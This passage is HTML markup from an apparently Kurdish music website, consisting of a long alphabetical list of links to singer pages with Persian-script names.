            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b4%da%a9%d8%b1%db%8c/">رامین شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/">رامین کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">رامین مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">رامین نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%db%8c%d9%85%d9%88%d9%86-%db%8c%d8%b9%d9%82%d9%88%d8%a8%db%8c/">رایمون یعقوبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">رحمان امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d9%88%d9%86%d8%af%db%8c/">رحمان ریزوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%aa-%d8%a7%d9%84%d9%87-%d9%86%d8%a7%d8%b5%d8%b1-%d8%ba%db%8c%d8%a7%d8%ab%d9%88%d9%86%d8%af/">رحمت اله ناصر غیاثوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%aa-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4/">رحمت صفامنش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%db%8c%d9%85-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">رحیم دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9/">رستاک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">رسول احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d8%b4%db%8c%d8%b1%d8%a7%d9%88%d9%86%d8%af/">رسول شیراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">رسول قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">رسول محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">رسول مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">رسول نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%db%8c%d8%a7%d9%82%d9%88%d8%aa%db%8c/">رسول یاقوتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ac%d8%a7%d9%82%db%8c/">رضا اجاقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%a8%d9%84%d9%88%d8%b1%db%8c/">رضا بلوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">رضا ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%d9%87%d8%b1%d8%a7%d9%86%db%8c/">رضا تهرانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%db%8c%d9%85%d9%88%d8%b1%db%8c/">رضا تیموری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ac%d8%a7%d9%88%db%8c%d8%af/">رضا جاوید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">رضا حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1%db%8c%d8%a7%d9%86/">رضا حیدریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">رضا خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b1%d8%a7%d8%af%d9%85%d9%87%d8%b1/">رضا رادمهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b1%d8%a7%d8%af%db%8c%d9%86/">رضا رادین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b2%d9%86%da%af%d9%86%d9%87/">رضا زنگنه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/">رضا سگوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">رضا سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b5%d9%81%d8%b1%db%8c/">رضا صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ba%db%8c%d8%a7%d8%ab%db%8c/">رضا غیاثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d8%af%d8%b1%d8%a7%d9%87/">رضا کردراه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c/">رضا کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">رضا کرمی تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af/">رضا گراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">رضا لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%a7%d9%84%d9%88%d9%86%d8%af/">رضا مالوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">رضا مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%b9%db%8c%d9%86%db%8c/">رضا معینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d9%86%d9%81%d8%b1%d8%af/">رضا منفرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">رضا میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%b1%db%8c/">رضا نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%86%d8%ac-%d8%a2%d8%b2%d8%a7%d8%af/">رنج آزاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%87%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">رهام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/">روح الله کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/">روح الله کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b7%d9%81%db%8c/">روح الله لطفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%b2%d8%a8%d9%87-%da%a9%d8%b1%d9%85%db%8c/">روزبه کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%da%98%d8%a7/">روژا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%db%8c%d8%a8%d8%a7%d8%b2-%d8%b4%d9%85%d8%a7%d9%85%db%8c/">ریباز شمامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b2%da%a9%d8%b1%db%8c%d8%a7-%d8%a7%d9%85%db%8c%d9%86%db%8c/">زکریا امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b2%db%8c%d9%86-%d8%a7%d9%84%d8%b1%d9%81%d8%a7%d8%b9%db%8c/">زین الرفاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%98%db%8c%d9%86%d8%a7-%d9%88%db%8c%d8%b3%db%8c/">ژینا ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%a8%db%8c%d8%b1-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">سابیر الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%d9%86%da%98%d8%a7%d8%af/">ساسان احمدنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%a8%db%8c%da%98%d9%86%d9%88%d9%86%d8%af/">ساسان بیژنوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">ساسان زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">ساسان علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af%db%8c/">ساسان کاکاوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c/">ساسان محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%85%d9%84%da%a9%db%8c/">ساسان ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">ساسان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85/">سام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85-%d9%84%d8%b7%d9%81%db%8c/">سام لطفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سامان جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%af%d8%b1%da%a9%d9%87/">سامان درکه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">سامان رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">سامان زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">سامان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b9%d9%85%d8%b1/">سامان عمر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">سامان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d9%88%db%8c%d8%b3%db%8c/">سامان ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b1%d9%87/">سامان یاره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/">سامان یاسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%db%8c-%d8%b1%d8%a7%da%a9/">سامی راک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">سبحان امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">سبحان رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%da%af%d9%84%d8%b2%d8%a7%d8%b1/">سبحان گلزار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%aa%d8%a7%d8%b1-%d8%af%d8%a7%db%8c%db%8c-%da%86%db%8c/">ستار دایی چی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%aa%d8%a7%db%8c%d8%b4-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">ستایش خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af%db%8c/">سجاد ایجادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">سجاد بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%ad%db%8c%d8%af%d8%b1%d9%be%d9%88%d8%b1/">سجاد حیدرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%a8%db%8c%d8%b9-%d8%a8%db%8c%da%af%db%8c/">سجاد ربیع بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">سجاد رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c%d8%a7%d9%86/">سجاد رستمیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">سجاد رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">سجاد سهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c-%d8%b1%d8%a7%d8%af/">سجاد سهرابی راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%ba%db%8c%d8%a7%d8%ab%db%8c/">سجاد غیاثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">سجاد فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d9%86%da%af/">سجاد فرهنگ</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%82%d8%af%d9%85%db%8c/">سجاد قدمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">سجاد قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">سجاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">سجاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d9%87%d8%b2%d8%a7%d8%af%db%8c/">سجاد کهزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%d9%84%da%a9/">سجاد ملک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">سجاد میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">سجاد نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%87%d9%85%d8%aa%db%8c/">سجاد همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d8%aa%db%8c%d9%be-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">سرتیپ بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d8%b4%d8%a7%d8%b1/">سرشار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%be%d9%88%d8%b1%da%86%d9%85%d9%86%db%8c/">سروش پورچمنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%85%d8%ad%d9%85%d8%af%db%8c/">سروش محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%86%d8%a7%d8%b1%d8%a7%d8%a8/">سروش ناراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%aa%db%8c/">سروش همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%d8%af%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%da%af%d9%84%d8%af%d8%b3%d8%aa%d9%87/">سعدی مرادی گلدسته</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">سعید احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%be%d8%b1%d8%aa%d9%88%db%8c/">سعید پرتوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%be%d8%b1%d9%88%db%8c%d8%b4/">سعید پرویش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سعید جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%da%86%d9%86%d8%a7%d8%b1%db%8c/">سعید چناری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ad%d8%af%d8%a7%d8%af%db%8c/">سعید حدادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">سعید خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d8%a7%d8%af%d8%ae%d9%88%d8%a7%d9%87/">سعید دادخواه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">سعید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%db%8c/">سعید دهقانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b2%d8%b1%da%af%d9%88%d8%b4-%d8%aa%d9%86%d9%87%d8%a7/">سعید زرگوش تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%da%a9%d9%88%d9%87%db%8c/">سعید شکوهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%d9%88%d8%b1%da%86%d9%87/">سعید شورچه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%81%d8%aa%d8%ad%db%8c/">سعید فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">سعید قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">سعید قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%be%d9%88%d8%b1/">سعید قنبرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">سعید گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">سعید محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سعید مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d9%84%da%a9%db%8c/">سعید ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%87%d9%88%d8%a7%d8%b3%db%8c/">سعید هواسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d8%a8%db%8c/">سلمان محبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سلمان مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86-%d8%ac%d9%84%db%8c%d9%84%d9%88%d9%86%d8%af/">سلیمان جلیلوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%85%db%8c%d8%b1-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3/">سمیر دسترس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">سهیل آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سهیل مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%82%d8%af%d9%85/">سهیل مقدم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%d9%81%d9%84%d8%a7%d8%ad/">سیامک فلاح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%d9%85%d9%88%d8%b3%d9%88%db%8c/">سیامک موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%db%8c%d9%88%d8%b3%d9%81-%d9%be%d9%88%d8%b1/">سیامک یوسف پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4/">سیاوش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d8%b5%db%8c%d8%af%db%8c/">سیاوش صیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">سیاوش طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%af-%d8%ac%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">سید جلال الدین محمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86/">سیروان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">سیروان غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d9%85%db%8c/">سیروان کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%b3-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">سیروس امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b1%d9%88%d8%b3-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سیروس جمشیدی</a>
			            </li>
		            <li>
